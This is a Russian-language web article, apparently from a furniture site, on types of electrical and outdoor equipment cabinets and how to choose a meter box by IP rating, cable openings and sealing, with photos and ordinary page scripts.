<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Korpus-metallicheskij.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-32862" src="https://mblx.ru/wp-content/uploads/2018/01/Korpus-metallicheskij.jpg" alt="Корпус металлический" width="601" height="514" srcset="https://mblx.ru/wp-content/uploads/2018/01/Korpus-metallicheskij.jpg 800w, https://mblx.ru/wp-content/uploads/2018/01/Korpus-metallicheskij-300x257.jpg 300w, https://mblx.ru/wp-content/uploads/2018/01/Korpus-metallicheskij-768x657.jpg 768w" sizes="(max-width: 601px) 100vw, 601px" /><meta itemprop="width" content="601"><meta itemprop="height" content="514"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Metallicheskij-boks.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-32863" src="https://mblx.ru/wp-content/uploads/2018/01/Metallicheskij-boks.jpg" alt="Металлический бокс" width="600" height="600" srcset="https://mblx.ru/wp-content/uploads/2018/01/Metallicheskij-boks.jpg 500w, https://mblx.ru/wp-content/uploads/2018/01/Metallicheskij-boks-150x150.jpg 150w, https://mblx.ru/wp-content/uploads/2018/01/Metallicheskij-boks-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="600"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Nebolshoj-shkaf.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-32864" src="https://mblx.ru/wp-content/uploads/2018/01/Nebolshoj-shkaf.jpg" alt="Небольшой шкаф" width="374" height="602" srcset="https://mblx.ru/wp-content/uploads/2018/01/Nebolshoj-shkaf.jpg 1115w, https://mblx.ru/wp-content/uploads/2018/01/Nebolshoj-shkaf-186x300.jpg 186w, https://mblx.ru/wp-content/uploads/2018/01/Nebolshoj-shkaf-768x1236.jpg 768w, https://mblx.ru/wp-content/uploads/2018/01/Nebolshoj-shkaf-636x1024.jpg 636w" sizes="(max-width: 374px) 100vw, 374px" /><meta itemprop="width" content="374"><meta itemprop="height" content="602"></span></a></p>
<h2 style="text-align: justify;" id="harakteristiki">Характеристики</h2>
<p style="text-align: justify;">В зависимости от типа уличного шкафа для оборудования может меняться его внешний вид. Открытые модели не имеют дверок, а закрытые изделия укомплектовываются одной или двумя дверцами. Дверка оснащается замком со специальной вставкой, выступающей надежной гарантией водонепроницаемости конструкции. В открытом состоянии она отклоняется на угол не меньший 120°.</p>
<p style="text-align: justify;">Чем выше класс защиты IP, характерный конкретному шкафу, тем более комфортные условия функционирования обеспечиваются электроагрегатам внутри него. Эта характеристика определяет степень изоляции агрегатов от негативных факторов: пыли, ультрафиолета, грязи. Более высокому классу защиты соответствует большая цифра после букв IP. К примеру, модель IP20 – это квартирный вариант, то есть, подходит для монтажа в городской квартире, так как не обладает высокой степенью защиты от повышенной влажности воздуха. В тоже время, IP 21 – 2З устанавливают в закрытых помещениях без отопления, а конструкции с классом защиты IP44 можно монтировать на открытом воздухе, но под козырьком. Уличные конструкции должны иметь класс защиты IP54 и 66.</p>
<blockquote>
<p style="text-align: justify;">Дизайн конструкции в целом меньше всего требует внимания потребителя при выборе, так как не оказывает существенное влияние на функциональность изделия.</p>
</blockquote>
<table>
<tbody>
<tr>
<td>Характеристики</td>
<td>Исполнение</td>
</tr>
<tr>
<td>Стойкость к высоким/низким температурам</td>
<td>Способны выдержать без последствий температуру окружающего воздуха в пределах от -40 до +400С.</td>
</tr>
<tr>
<td>Масса</td>
<td>От 2 и не более 20 кг.</td>
</tr>
<tr>
<td>Толщина стенок</td>
<td>От 0.5 до 0,8 мм.</td>
</tr>
<tr>
<td>Возможность управления</td>
<td>Ручное, электронное.</td>
</tr>
<tr>
<td>Количество устанавливаемых автоматов</td>
<td>От 1 до 54 и более.</td>
</tr>
<tr>
<td>Рекомендуемая высота установки</td>
<td>Для щитов по ПУЭ — на уровне не выше 2,2 м, но не ниже 0,4 м. от уровня пола. Для ВРУ щитов для приборов учёта электроэнергии — на уровне 1,7 м.</td>
</tr>
</tbody>
</table>
<h2><a href="https://mblx.ru/wp-content/uploads/2018/01/Nizkovoltnyj-shkaf.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-32865" src="https://mblx.ru/wp-content/uploads/2018/01/Nizkovoltnyj-shkaf.jpg" alt="Низковольтный шкаф" width="482" height="598" srcset="https://mblx.ru/wp-content/uploads/2018/01/Nizkovoltnyj-shkaf.jpg 484w, https://mblx.ru/wp-content/uploads/2018/01/Nizkovoltnyj-shkaf-242x300.jpg 242w" sizes="(max-width: 482px) 100vw, 482px" /><meta itemprop="width" content="482"><meta itemprop="height" content="598"></span></a></h2>
<h2><a href="https://mblx.ru/wp-content/uploads/2018/01/Raspredelitelnye-shkafy.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-32866" src="https://mblx.ru/wp-content/uploads/2018/01/Raspredelitelnye-shkafy.jpg" alt="Распределительные шкафы" width="598" height="391" srcset="https://mblx.ru/wp-content/uploads/2018/01/Raspredelitelnye-shkafy.jpg 500w, https://mblx.ru/wp-content/uploads/2018/01/Raspredelitelnye-shkafy-300x196.jpg 300w" sizes="(max-width: 598px) 100vw, 598px" /><meta itemprop="width" content="598"><meta itemprop="height" content="391"></span></a></h2>
<h2><a href="https://mblx.ru/wp-content/uploads/2018/01/Raspredelitelnyj-elektricheskij-shkaf.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-32867" src="https://mblx.ru/wp-content/uploads/2018/01/Raspredelitelnyj-elektricheskij-shkaf.jpg" alt="Распределительный электрический шкаф" width="596" height="447" srcset="https://mblx.ru/wp-content/uploads/2018/01/Raspredelitelnyj-elektricheskij-shkaf.jpg 640w, https://mblx.ru/wp-content/uploads/2018/01/Raspredelitelnyj-elektricheskij-shkaf-300x225.jpg 300w" sizes="(max-width: 596px) 100vw, 596px" /><meta itemprop="width" content="596"><meta itemprop="height" content="447"></span></a></h2>
<h2><a href="https://mblx.ru/wp-content/uploads/2018/01/Silovoj-shkaf.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-32868" src="https://mblx.ru/wp-content/uploads/2018/01/Silovoj-shkaf.jpg" alt="Силовой шкаф" width="465" height="599" srcset="https://mblx.ru/wp-content/uploads/2018/01/Silovoj-shkaf.jpg 699w, https://mblx.ru/wp-content/uploads/2018/01/Silovoj-shkaf-233x300.jpg 233w" sizes="(max-width: 465px) 100vw, 465px" /><meta itemprop="width" content="465"><meta itemprop="height" content="599"></span></a></h2>
<h2><a href="https://mblx.ru/wp-content/uploads/2018/01/Sistemy-elektricheskih-raspredelitelnyh-shkafov.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-32869" src="https://mblx.ru/wp-content/uploads/2018/01/Sistemy-elektricheskih-raspredelitelnyh-shkafov.png" alt="Системы электрических распределительных шкафов" width="602" height="334" srcset="https://mblx.ru/wp-content/uploads/2018/01/Sistemy-elektricheskih-raspredelitelnyh-shkafov.png 1024w, https://mblx.ru/wp-content/uploads/2018/01/Sistemy-elektricheskih-raspredelitelnyh-shkafov-300x167.png 300w, https://mblx.ru/wp-content/uploads/2018/01/Sistemy-elektricheskih-raspredelitelnyh-shkafov-768x427.png 768w" sizes="(max-width: 602px) 100vw, 602px" /><meta itemprop="width" content="602"><meta itemprop="height" content="334"></span></a></h2>
<h2 style="text-align: justify;" id="kriterii-podbora">Критерии подбора</h2>
<p style="text-align: justify;">Если принято решение подобрать навесной ящик бокс для учета электроэнергии или иного вида оборудования, обратите внимание на следующие факторы:</p>
<ul style="text-align: justify;">
<li style="font-weight: 400;">присутствуют ли отверстия для подвода кабелей от столба, а также вывода их на строение. Если их нет, потребуется обзавестись оборудованием для организации подобных отверстий своими силами. А это дополнительные временные и денежные затраты, поэтому более удобны модели с заранее продуманными отверстиями;</li>
<li style="font-weight: 400;">оснащена ли модель окошком для снятия показаний. Это очень удобно, ведь не придется каждый раз вскрывать ящик при необходимости передать показания поставщику услуг. Если же окошка нет, то модель должна иметь меньшую цену;</li>
<li style="font-weight: 400;">можно ли опломбировать конструкцию. В ряде случаев пломбировка является обязательным условием эксплуатации электрооборудования. Если выполнить эту операцию на ящике нет возможности, его приобретать нецелесообразно;</li>
<li style="font-weight: 400;">есть ли места для монтажа автоматического выключателя.</li>
</ul>
<p style="text-align: justify;">Крайне важна такая характеристика модели, как влагостойкость. Она определит, насколько надежно шкаф защитит электрооборудование от влаги. Данный параметр производители указывают в инструкции к товару буквами IP и стоящими после них цифрами. Для бытовых потребителей подойдут варианты с маркировкой от IP20 (в данном случае оборудование будет ограждено от риска засорения частичками пыли размером от 12,5 мм, но не от повышенной влажности) и до IP65 (данные боксы обеспечат агрегатам внутри себя надежную защиту от пыли, влаги, брызг дождя). <strong>Для установки на улице лучше предпочесть варианты с маркировкой от IP54. Чем выше степень защиты изделия, тем более высокую стоимость оно будет иметь.</strong> Но излишняя экономия на данном этапе может быть совершенно нецелесообразна, так как в ящике без высокого уровня влагозащиты оборудование может быстро придти в негодность.</p>
<p style="text-align: justify;">Если говорить о производителе подобной продукции, то более популярны на отечественном рынке модели «Электропласт», Mekas, ИЭК, TDM, Legrand. Стоит отметить, что специалисты советуют подбирать электросчетчик и бокс к нему от одного производителя, так как именно в этом случае полностью стыкуются прибор учета и ящик.</p>
<p style="text-align: justify;">Дизайн (форма, цветовое решение, фактура внешней панели) является наименее важным фактором при выборе ящика для электрооборудования, так как в большинстве случаев он не влияет на его эксплуатационные качества. Если же хочется подобрать очень красивую модель или ящик в необычном цветовом решении, придется немного переплатить за эксклюзивность.</p>
<h2 id="video">Видео</h2>
<p><iframe loading="lazy" title="Пульт управления сборка электрического шкафа" width="730" height="411" src="https://www.youtube.com/embed/XHS_lY0RPzI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<h2 id="foto">Фото</h2>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/SHkaf-avtomaticheskogo-upravleniya.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-32870" src="https://mblx.ru/wp-content/uploads/2018/01/SHkaf-avtomaticheskogo-upravleniya.jpg" alt="Шкаф автоматического управления" width="598" height="586" srcset="https://mblx.ru/wp-content/uploads/2018/01/SHkaf-avtomaticheskogo-upravleniya.jpg 576w, https://mblx.ru/wp-content/uploads/2018/01/SHkaf-avtomaticheskogo-upravleniya-300x294.jpg 300w" sizes="(max-width: 598px) 100vw, 598px" /><meta itemprop="width" content="598"><meta itemprop="height" content="586"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/SHkaf-vysokij.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-32871" src="https://mblx.ru/wp-content/uploads/2018/01/SHkaf-vysokij.png" alt="Шкаф высокий" width="599" height="599" srcset="https://mblx.ru/wp-content/uploads/2018/01/SHkaf-vysokij.png 500w, https://mblx.ru/wp-content/uploads/2018/01/SHkaf-vysokij-150x150.png 150w, https://mblx.ru/wp-content/uploads/2018/01/SHkaf-vysokij-300x300.png 300w" sizes="(max-width: 599px) 100vw, 599px" /><meta itemprop="width" content="599"><meta itemprop="height" content="599"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/SHkaf-raspredelitelnyj-elektricheskij.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-32872" src="https://mblx.ru/wp-content/uploads/2018/01/SHkaf-raspredelitelnyj-elektricheskij.png" alt="Шкаф распределительный электрический" width="603" height="543" srcset="https://mblx.ru/wp-content/uploads/2018/01/SHkaf-raspredelitelnyj-elektricheskij.png 500w, https://mblx.ru/wp-content/uploads/2018/01/SHkaf-raspredelitelnyj-elektricheskij-300x270.png 300w" sizes="(max-width: 603px) 100vw, 603px" /><meta itemprop="width" content="603"><meta itemprop="height" content="543"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/SHkaf-s-prozrachnoj-dvertsej.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-32873" src="https://mblx.ru/wp-content/uploads/2018/01/SHkaf-s-prozrachnoj-dvertsej.jpg" alt="Шкаф с прозрачной дверцей" width="599" height="599" srcset="https://mblx.ru/wp-content/uploads/2018/01/SHkaf-s-prozrachnoj-dvertsej.jpg 600w, https://mblx.ru/wp-content/uploads/2018/01/SHkaf-s-prozrachnoj-dvertsej-150x150.jpg 150w, https://mblx.ru/wp-content/uploads/2018/01/SHkaf-s-prozrachnoj-dvertsej-300x300.jpg 300w" sizes="(max-width: 599px) 100vw, 599px" /><meta itemprop="width" content="599"><meta itemprop="height" content="599"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/SHkaf-elektricheskij-naruzhnoj-ustanovki.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-32874" src="https://mblx.ru/wp-content/uploads/2018/01/SHkaf-elektricheskij-naruzhnoj-ustanovki.jpg" alt="Шкаф электрический наружной установки" width="416" height="605" srcset="https://mblx.ru/wp-content/uploads/2018/01/SHkaf-elektricheskij-naruzhnoj-ustanovki.jpg 704w, https://mblx.ru/wp-content/uploads/2018/01/SHkaf-elektricheskij-naruzhnoj-ustanovki-206x300.jpg 206w" sizes="(max-width: 416px) 100vw, 416px" /><meta itemprop="width" content="416"><meta itemprop="height" content="605"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/SHkaf-elektricheskij-1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-32875" src="https://mblx.ru/wp-content/uploads/2018/01/SHkaf-elektricheskij-1.jpg" alt="Шкаф электрический" width="601" height="478" srcset="https://mblx.ru/wp-content/uploads/2018/01/SHkaf-elektricheskij-1.jpg 1000w, https://mblx.ru/wp-content/uploads/2018/01/SHkaf-elektricheskij-1-300x239.jpg 300w, https://mblx.ru/wp-content/uploads/2018/01/SHkaf-elektricheskij-1-768x611.jpg 768w" sizes="(max-width: 601px) 100vw, 601px" /><meta itemprop="width" content="601"><meta itemprop="height" content="478"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/SHkaf.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-32876" src="https://mblx.ru/wp-content/uploads/2018/01/SHkaf.jpg" alt="Шкаф" width="600" height="406" srcset="https://mblx.ru/wp-content/uploads/2018/01/SHkaf.jpg 700w, https://mblx.ru/wp-content/uploads/2018/01/SHkaf-300x203.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="406"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/SHkafy.jpeg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-32877" src="https://mblx.ru/wp-content/uploads/2018/01/SHkafy.jpeg" alt="Шкафы" width="411" height="601" srcset="https://mblx.ru/wp-content/uploads/2018/01/SHkafy.jpeg 1454w, https://mblx.ru/wp-content/uploads/2018/01/SHkafy-205x300.jpeg 205w, https://mblx.ru/wp-content/uploads/2018/01/SHkafy-768x1123.jpeg 768w, https://mblx.ru/wp-content/uploads/2018/01/SHkafy-700x1024.jpeg 700w" sizes="(max-width: 411px) 100vw, 411px" /><meta itemprop="width" content="411"><meta itemprop="height" content="601"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/SHkafy.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-32878" src="https://mblx.ru/wp-content/uploads/2018/01/SHkafy.jpg" alt="Шкафы" width="599" height="599" srcset="https://mblx.ru/wp-content/uploads/2018/01/SHkafy.jpg 700w, https://mblx.ru/wp-content/uploads/2018/01/SHkafy-150x150.jpg 150w, https://mblx.ru/wp-content/uploads/2018/01/SHkafy-300x300.jpg 300w" sizes="(max-width: 599px) 100vw, 599px" /><meta itemprop="width" content="599"><meta itemprop="height" content="599"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/SHHity-i-shkafy-raspredelitelnye.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-32879" src="https://mblx.ru/wp-content/uploads/2018/01/SHHity-i-shkafy-raspredelitelnye.jpg" alt="Щиты и шкафы распределительные" width="601" height="451" srcset="https://mblx.ru/wp-content/uploads/2018/01/SHHity-i-shkafy-raspredelitelnye.jpg 640w, https://mblx.ru/wp-content/uploads/2018/01/SHHity-i-shkafy-raspredelitelnye-300x225.jpg 300w" sizes="(max-width: 601px) 100vw, 601px" /><meta itemprop="width" content="601"><meta itemprop="height" content="451"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/SHHity-elektricheskie.jpeg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-32880" src="https://mblx.ru/wp-content/uploads/2018/01/SHHity-elektricheskie.jpeg" alt="Щиты электрические" width="598" height="441" srcset="https://mblx.ru/wp-content/uploads/2018/01/SHHity-elektricheskie.jpeg 1201w, https://mblx.ru/wp-content/uploads/2018/01/SHHity-elektricheskie-300x221.jpeg 300w, https://mblx.ru/wp-content/uploads/2018/01/SHHity-elektricheskie-768x566.jpeg 768w, https://mblx.ru/wp-content/uploads/2018/01/SHHity-elektricheskie-1024x755.jpeg 1024w" sizes="(max-width: 598px) 100vw, 598px" /><meta itemprop="width" content="598"><meta itemprop="height" content="441"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Elektricheskij-shkaf-upravleniya-isparitelem.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-32881" src="https://mblx.ru/wp-content/uploads/2018/01/Elektricheskij-shkaf-upravleniya-isparitelem.jpg" alt="Электрический шкаф управления испарителем" width="599" height="449" srcset="https://mblx.ru/wp-content/uploads/2018/01/Elektricheskij-shkaf-upravleniya-isparitelem.jpg 800w, https://mblx.ru/wp-content/uploads/2018/01/Elektricheskij-shkaf-upravleniya-isparitelem-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2018/01/Elektricheskij-shkaf-upravleniya-isparitelem-768x576.jpg 768w" sizes="(max-width: 599px) 100vw, 599px" /><meta itemprop="width" content="599"><meta itemprop="height" content="449"></span></a></p>
<div class="fpm_end"></div>    </div><!-- .entry-content -->

</article>

<div id="vk_comments"></div>
<script type="text/javascript">
  VK.init({apiId: 7182626, onlyWidgets: true});
</script>

<script type="text/javascript">
    VK.Widgets.Comments("vk_comments", {limit: 20, autoPublish: "integer 1", attach: "graffiti,photo,video,audio", page_id: "<?php echo $post->ID; ?>"});
    </script>




    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-5" data-post-id="32848" data-rating-count="1" data-rating-sum="5" data-rating-value="5"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( <strong>1</strong> оценка, среднее <strong>5</strong> из <strong>5</strong> )</em></div>    </div>


    <div class="entry-social">
		            <div class="entry-bottom__header">Поделится с друзьями</div>
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://mblx.ru/wp-content/uploads/2018/01/SHkaf-elektricheskij-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>            </div>





    <meta itemprop="author" content="Admin">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mblx.ru/shifoner/hozyajstvennye/497-shkaf-elektricheskij.html" content="Какие бывают электрические шкафы, нюансы выбора">
    <meta itemprop="dateModified" content="2018-01-08">
    <meta itemprop="datePublished" content="2018-01-08T16:51:24+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://mblx.ru/wp-content/uploads/2021/04/mebel_front-good.png" alt="Все о мебели"></div><meta itemprop="name" content="Все о мебели"><meta itemprop="telephone" content="Все о мебели"><meta itemprop="address" content="https://mblx.ru"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shifoner/hozyajstvennye/497-shkaf-elektricheskij.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://mblx.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='32848' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2702b15bea" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="168"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="ourservicesdidcustom-container">
    <div class="ourservicesdidcustom-band"> &nbsp;</div>
    <div class="ourservicesdidcustom-header">
        <div class="ourservicesdidcustom-logo">
            <img class="ourservicesdidcustom-logo__image" src="/wp-content/uploads/2016/09/logo.png" alt="img">
        </div>
    </div>

    <div class="ourservicesdidcustom-content">
        <div class="ourservicesdidcustom-menu">
            <a href="/magazin-mebeli-katalog"><img src="/wp-content/uploads/2016/09/reiting-icon.png" alt="img"><span>Рейтинг магазинов</span></a>
            <a href="/fabriki-mebeli"><img src="/wp-content/uploads/2016/09/reiting-icon.png" alt="img"><span>Рейтинг фабрик</span></a>
            <a href="/skidki-aktsii-mebel"><img src="/wp-content/uploads/2016/09/skidki-akchii-icon.png" alt="img"><span>Скидки и акции</span></a>
            <a href="/stol-zakazov"><img src="/wp-content/uploads/2016/09/skidki-akchii-icon.png" alt="img"><span>Стол заказов</span></a>
            <a href="/slovar-terminov"><img src="/wp-content/uploads/2016/09/slovar-terminov-icon.png" alt="img"><span>Словарь терминов</span></a>
            <a href="/gost"><img src="/wp-content/uploads/2016/09/normativ-document-icon.png" alt="img"><span>Нормативные документы</span></a>
            <a href="/znaete-li-vy"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Интересные факты</span></a>
            <a href="/oprosy"><img src="/wp-content/uploads/2016/09/oprosy-icon.png" alt="img"><span>Опросы</span></a>
            <a href="/onlajn-kalkulyator-raschet-vysoty-stola"><img src="/wp-content/uploads/2016/09/slovar-terminov-icon.png" alt="img"><span>Онлайн калькулятор, расчет высоты стола</span></a>
            <a href="/pravila-sochetanija-cvetov"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Правила сочетания цветов</span></a>
            <a href="/videogalereya"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Видеогалерея</span></a>
            <a href="/fotogalereya"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Фотогалерея</span></a>
            <a href="/testy"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Тесты</span></a>
            <a href="/vopros-otvet"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Вопросы специалисту</span></a>
        </div>
    </div>
</div></div></div><div id="search-4" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://mblx.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="categories-3" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-50"><a href="https://mblx.ru/videogalereya">Видеогалерея</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://mblx.ru/vopros-otvet">Вопросы специалисту</a>
</li>
